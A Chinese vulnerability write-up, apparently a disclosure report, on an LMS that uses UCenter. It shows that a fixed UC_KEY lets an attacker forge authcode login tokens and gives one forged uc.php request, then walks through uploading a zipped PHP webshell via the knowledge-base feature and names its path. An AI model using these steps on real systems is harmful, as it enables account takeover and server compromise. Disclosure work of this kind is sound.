既然知道UC_key的固定值。在uc上面基本是可以构建任意用户登陆。

直接看一下authcode函数简单构造下加解密:

加入一个数组就行了。

基本有了UC_KEY,所有用生成的key是所有都可以通用的。

这里用官网的demo网站演示:http://**.**.**.**/





http://**.**.**.**//lms/api/uc.php?code=353etSSAKUxHGQOKjxuiSuGJ1wlD1YQuNPHoUcASALEGO45W9ZnoTWMVbQnumVVjJVjPeChxYrMyF/jvlx77s9l+Xp4eDNa9aWEpzMuyrH0

返回值为1

再访问http://**.**.**.**/lms/?c=Admin.Index&m=admin_main

进入后台可以拿shell。



0x01



打开:资源管理->知识管理->新增知识库内容

0x02

到第二步随便填,第三步叫你上传压缩包,

新建一个压缩包 然后新建一个目录,在目录里放入木马文件就可以了。

再到前台首页去查看文章

点击一下就OK了。上传的文件为

**.**.**.**/czt_lms_data/czt_lms_file/storage/attachment/kb/29/n_n.php

其中29不用改,N_N.php为你上传的上马。

如果不能上传是已经把上传权限关闭

案例:

其知名用户有:

验证脚本:

生成访问API请求: